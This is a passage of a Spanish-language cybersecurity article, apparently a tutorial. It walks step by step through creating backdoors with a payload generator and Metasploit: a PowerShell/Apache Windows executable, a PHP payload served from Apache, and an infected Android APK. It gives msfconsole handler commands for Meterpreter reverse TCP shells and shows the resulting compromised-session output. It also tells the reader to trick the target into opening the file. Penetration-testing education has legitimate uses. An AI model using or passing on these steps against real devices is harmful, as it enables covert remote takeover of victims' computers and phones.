- Como puede ver, la sesión de meterpreter ha comenzado en la máquina del atacante. Ahora el atacante puede manipular fácilmente el objetivo.



Creando backdoors usando APACHE + POWERSHELL

- Teclee 6

- Teclee 3

- Introduzca la dirección IP del oyente/atacante de LHOST. Teclee 192.168.1.12

- Escriba port 4444 o cualquier número de puerto

- Introduzca el nombre del archivo de backdoor tstfile1

- Teclee 3

- Pulsa enter para crear backdoor

- Abra el backdoor creado anteriormente en Windows 10. O engañe al objetivo para que abra el archivo anterior en su PC

- Abra otro terminal e inicia msfconsole. Msfconsole se utilizará para manejar la sesión en curso

- Teclee msfconsole

- Después de que msfconsole haya iniciado, use exploit/multi/handler

- Luego escriba set payload windows/meterpreter/reverse_tcp

- Teclee LHOST 192.168.1.12

- Teclee LPORT 4444

- Teclee exploit

- Cuando el objetivo abra backdoor (tstfile1.exe), se creará una nueva sesión en Windows

[] Sending stage (179779 bytes) to 192.168.1.5 [] Meterpreter session 3 opened (192.168.1.12:4444 -> 192.168.1.5:61336) at 2019-01-30 15:20:01 +0000

meterpreter >

La diferencia entre backdoors es que el primero utiliza c # + powershell donde se archiva al objetivo. Y el segundo backdoor, en el que simplemente tiene que elegir las opciones para crear backdoor. Como otro backdoor requiere configurar la carga útil. Y el tercero donde la puerta trasera usa un servidor web apache para crear la puerta trasera. La tercera puerta trasera hace una puerta trasera fuerte para los atacantes. La sesión no caduca fácilmente. Como los dos anteriores expira la sesión de repente durante la prueba.



Inyectar usando PHP

- Aquí crearemos backdoor utilizando php. Teclee 1

- Luego escriba 5

- Teclee LHOST 192.168.1.7

- A continuación, escriba el puerto 80

- Introduzca el nombre del archivo tstfile

- Como se muestra en la imagen de arriba, este backdoor está utilizando la carga de Windows para crear una sesión

- Después de la carga útil se ha creado, mueva la carga útil a la ubicación del servidor apache. Como esta carga útil se abrirá utilizando la dirección IP

- Escriba cp tstfile.php/var/www/html

- Luego escriba sudo serivce apache2 start



- Luego vaya al navegador de Windows de destino y escriba 192.168.1.7/tstfile.php

- Como destino abierto por encima de la URL. Un script php se iniciará en segundo plano y la sesión comenzará como se muestra a continuación:

[*] Meterpreter session 1 opened (192.168.1.12:80 -> 192.168.1.5:61331) at 2019-01-30 17:45:28 +0000

Id Information Connection

------ ------------ -----------

1 meterpreter php/linux www-data (33) @apache2 192.168.1.7:80 -> 192.178.1.5:61331

msf exploit(handler) > session -i 1

meterpreter > sysinfo

Computer : DESKTOP-2304ULE

OS : Windows 10 (Build 16299).

Architecture : x64

System Language : en_US

Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x86/windows

meterpreter >

- Después de abrir sólo una URL. El objetivo puede ser fácilmente hackeado



Atacar un dispositivo Android

- Teclee 1

- Teclee 192.168.1.7

- Teclee 4444

- Luego teclee backdoor

- Teclee 3



- Presione enter para crear el backdoor

- Esto es crear un archivo .apk infectado



- Abriremos backdoor en Android. Aquí tenemos uso de Android 4.4 Lolipop

- Crear un controlador múltiple dentro de msfconsole

- Teclee use exploit/multi/handler

- Teclee set payload android/meterpreter/reverse_tcp

- Teclee set 192.168.1.7

- Teclee set 4444

- Teclee exploit

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp

payload => android/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.7

LHOST => 192.168.1.7

msf5 exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf5 exploit(multi/handler) > exploit



- Instale el backdoor.apk anterior

- A medida que se abre backdoor.apk en Android, se creará una nueva sesión en msfconsole. Según el experto en seguridad en redes del Instituto Internacional de Seguridad Cibernética, debe tener cuidado al descargar cualquier aplicación de Android nueva, ya que puede ser un troyano de Android

[] Started reverse TCP handler on 192.168.1.7:4444 [] Sending stage (70554 bytes) to 192.168.1.12

[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.12:58445) at 2019-01-31 02:04:20 +0000

meterpreter > help

Core Commands

Command Description ------- ----------- ? Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values guid Get the session GUID help Help menu info Displays information about a Post module irb Open an interactive Ruby shell on the current session load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session pry Open the Pry debugger on the current session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session. transport Change the current transport mechanism use Deprecated alias for "load" uuid Get the UUID for the current session write Writes data to a channel

- Escriba sysinfo

meterpreter > sysinfo

Computer : localhost

OS : Android 4.4.2 - Linux 3.10.52-android-x86+ (i686)

Meterpreter : dalvik/android

meterpreter >

- El atacante puede aprovechar el dispositivo android objetivo

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad